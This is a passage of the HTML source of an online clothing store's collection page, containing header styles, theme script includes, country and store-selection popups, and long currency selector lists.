  @media screen and (max-width: 750px) {
    #shopify-section-sections--16131930849437__header .wishlist-mobile{width:fit-content;}
  }
  @media screen and (min-width: 1025px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//bhumi.com.au/cdn/shop/t/341/assets/details-disclosure.js?v=153497636716254413831692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/details-modal.js?v=4511761896672669691692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-notification.js?v=160453272920806432391692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/search-form.js?v=48192965823420779961692451537" defer="defer"></script><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766" defer="defer"></script><link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-desk" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_heading_2 title">THERE MIGHT BE A BETTER STORE FOR YOU</div>
    <div class="body_6 mobile_body_6 content">
      You'll see the product catalogue specific to your country and be able to shop in the local currency.
    </div>
    <div class="store-selection">
      <button class="store-selection-ctrl">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name" class="store-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list">
        <div class="store-selection-list-item au body_2 mobile_body_2 au" data-currency="AUD" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item nz body_2 mobile_body_2 nz" data-currency="NZD" data-link="self">
          New Zealand
        </div>
         <div class="store-selection-list-item gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int body_2 mobile_body_2 int"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-ribbed-coral" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>

<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449" type="text/javascript"></script>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-mobile" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_caption_2 title">SELECT YOUR COUNTRY</div>
    <!--======this is for select country======-->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-mobile">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name-country" class="store-country store--name-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-country">
        <div class="store-selection-list-item store-selection-list-item-mobile au body_2 mobile_body_2 au" data-currency="AUD" data-flag="au" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item store-selection-list-item-mobile nz body_2 mobile_body_2 nz" data-currency="NZD" data-flag="nz" data-link="self">
          New Zealand
        </div>
          <div class="store-selection-list-item store-selection-list-item-mobile gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-flag="gbp" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile usa body_2 mobile_body_2 us"
          data-currency="USD" data-flag="us"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
         <div
          class="store-selection-list-item store-selection-list-item-mobile euro body_2 mobile_body_2 euro"
          data-currency="EUR" data-flag="euro"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile europe body_2 mobile_body_2 europe"
          data-currency="EUR" data-flag="europe"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile int body_2 mobile_body_2 int"
          data-currency="USD" data-flag="int"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    
     <!--======this is for select currency======-->
     <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-curr">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Currency</span>
           
           
           
           
           
           
           
           
           
           
           
           
              <strong class="store-currency body_2 mobile_body_2 AUD">AUD</strong>
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-currency">
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AED" data-link="self">
            AED
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AFN" data-link="self">
            AFN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ALL" data-link="self">
            ALL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AMD" data-link="self">
            AMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ANG" data-link="self">
            ANG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AUD" data-link="self">
            AUD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AWG" data-link="self">
            AWG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AZN" data-link="self">
            AZN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BAM" data-link="self">
            BAM
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BBD" data-link="self">
            BBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BDT" data-link="self">
            BDT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BIF" data-link="self">
            BIF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BND" data-link="self">
            BND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BOB" data-link="self">
            BOB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BSD" data-link="self">
            BSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BWP" data-link="self">
            BWP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BZD" data-link="self">
            BZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CAD" data-link="self">
            CAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CDF" data-link="self">
            CDF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CHF" data-link="self">
            CHF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CNY" data-link="self">
            CNY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CRC" data-link="self">
            CRC
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CVE" data-link="self">
            CVE
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CZK" data-link="self">
            CZK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DJF" data-link="self">
            DJF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DKK" data-link="self">
            DKK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DOP" data-link="self">
            DOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DZD" data-link="self">
            DZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EGP" data-link="self">
            EGP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ETB" data-link="self">
            ETB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EUR" data-link="self">
            EUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FJD" data-link="self">
            FJD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FKP" data-link="self">
            FKP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GBP" data-link="self">
            GBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GMD" data-link="self">
            GMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GNF" data-link="self">
            GNF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GTQ" data-link="self">
            GTQ
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GYD" data-link="self">
            GYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HKD" data-link="self">
            HKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HNL" data-link="self">
            HNL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HUF" data-link="self">
            HUF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="IDR" data-link="self">
            IDR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ILS" data-link="self">
            ILS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="INR" data-link="self">
            INR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ISK" data-link="self">
            ISK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JMD" data-link="self">
            JMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JPY" data-link="self">
            JPY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KES" data-link="self">
            KES
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KGS" data-link="self">
            KGS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KHR" data-link="self">
            KHR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KMF" data-link="self">
            KMF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KRW" data-link="self">
            KRW
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KYD" data-link="self">
            KYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KZT" data-link="self">
            KZT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LAK" data-link="self">
            LAK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LBP" data-link="self">
            LBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LKR" data-link="self">
            LKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MAD" data-link="self">
            MAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MDL" data-link="self">
            MDL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MKD" data-link="self">
            MKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MMK" data-link="self">
            MMK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MNT" data-link="self">
            MNT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MOP" data-link="self">
            MOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MUR" data-link="self">
            MUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MVR" data-link="self">
            MVR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MWK" data-link="self">
            MWK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MYR" data-link="self">
            MYR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NGN" data-link="self">
            NGN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NIO" data-link="self">
            NIO
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NPR" data-link="self">
            NPR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NZD" data-link="self">
            NZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PEN" data-link="self">
            PEN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PGK" data-link="self">
            PGK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PHP" data-link="self">
            PHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PKR" data-link="self">
            PKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PLN" data-link="self">
            PLN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PYG" data-link="self">
            PYG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="QAR" data-link="self">
            QAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RON" data-link="self">
            RON
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RSD" data-link="self">
            RSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RWF" data-link="self">
            RWF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SAR" data-link="self">
            SAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SBD" data-link="self">
            SBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SEK" data-link="self">
            SEK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SGD" data-link="self">
            SGD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SHP" data-link="self">
            SHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SLL" data-link="self">
            SLL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="STD" data-link="self">
            STD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="THB" data-link="self">
            THB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TJS" data-link="self">
            TJS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TOP" data-link="self">
            TOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TTD" data-link="self">
            TTD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TWD" data-link="self">
            TWD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TZS" data-link="self">
            TZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UAH" data-link="self">
            UAH
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UGX" data-link="self">
            UGX
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="USD" data-link="self">
            USD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UYU" data-link="self">
            UYU
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UZS" data-link="self">
            UZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VND" data-link="self">
            VND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VUV" data-link="self">
            VUV
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="WST" data-link="self">
            WST
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XAF" data-link="self">
            XAF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XCD" data-link="self">
            XCD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XOF" data-link="self">
            XOF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XPF" data-link="self">
            XPF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="YER" data-link="self">
            YER
          </div>
        
      </div>
    </div>
    
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-ribbed-coral" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
